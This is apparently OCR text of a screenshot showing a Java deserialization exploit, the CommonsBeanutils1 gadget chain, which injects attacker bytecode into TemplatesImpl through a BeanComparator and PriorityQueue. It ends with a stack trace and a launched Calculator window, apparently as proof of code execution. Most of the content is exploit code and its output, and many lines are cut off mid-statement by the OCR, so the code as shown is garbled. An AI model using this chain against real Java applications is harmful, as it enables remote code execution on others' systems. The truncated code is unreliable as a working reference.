 15 public class CommonsBeanutils1 {
16 @ public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
17 Field field = obj.getClass().getDeclaredField(fieldName);
18 field.setAccessible(true);
19 field.set(obj, value);
20 }
21
22 public static void main(String[] args) throws Exception {
23 TemplatesImpl obj = new TemplatesImpl();
24 setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{
25 ClassPool.getDefault().get(evil.EvilTempl
26 });
27 setFieldValue(obj, fieldName: "_name", value: "Hello
28 setFieldValue(obj, fieldName: "_tfactory", new Tran
29
30 final BeanComparator comparator = new BeanCompara
31 final PriorityQueue<Object> queue = new PriorityQ
32 // stub data for replacement later
33 queue.add(1);
34 queue.add(1);
35
36 setFieldValue(comparator, fieldName: "property", v
37 setFieldValue(queue, fieldName: "queue", new Object
38
39 ByteArrayOutputStream barr = new ByteArrayOutputS
40 ObjectOutputStream oos = new ObjectOutputStream(b
'(Ljava/lang/String;)Ljava/lang/Process;!
esImplpw xq~ x
untimeException Create breakpoint : InvocationTargetException: java.la
anComparator.compare(BeanComparator.java:171)
nUsingComparator(PriorityQueue.java:721)
n(PriorityQueue.java:687)
(PriorityQueue.java:736)
Calculator
Standard
History Memory
0
There's no history yet
MC MR M+ M- MS
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =